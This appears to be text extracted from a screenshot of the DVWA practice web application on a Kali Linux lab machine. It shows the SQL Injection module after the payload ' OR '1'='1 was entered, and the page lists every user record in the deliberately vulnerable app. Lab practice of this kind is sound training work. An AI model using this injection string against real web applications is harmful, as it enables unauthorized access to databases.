 amn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='OR+'1'+%3D+'1&Submit=Submit#
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR '1' = '1
First name: admin
Surname: admin
ID: 'OR '1' = '1
First name: Gordon
Surname: Brown
ID: 'OR '1' = '1
First name: Hack
Surname: Me
ID: 'OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 'OR '1' = '1
First name: Bob
Surname: Smith
More info